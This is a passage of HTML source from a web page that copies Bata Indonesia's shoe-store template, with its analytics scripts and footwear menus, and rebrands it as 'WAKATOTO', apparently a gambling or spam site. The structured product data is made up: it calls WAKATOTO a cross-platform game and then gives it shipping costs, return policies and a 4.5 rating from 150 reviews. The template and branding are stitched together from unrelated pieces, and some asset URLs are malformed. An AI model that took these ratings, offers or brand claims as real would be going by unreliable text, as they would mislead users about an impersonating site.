/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tfuturewireless.com/",
    "name":"WAKATOTO",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA",
      "image": "https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg",
      "description": "Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.",
      "brand": "WAKATOTO",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tfuturewireless.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="3MMrF1U8G9SfDi3mAXLHoNoxDvDFcVFesmbHZlegoTo" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WAKATOTO Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WAKATOTO Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WAKATOTO Depan">
	<img src="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tfuturewireless.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tfuturewireless.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tfuturewireless.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tfuturewireless.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tfuturewireless.com"><img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WAKATOTO                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
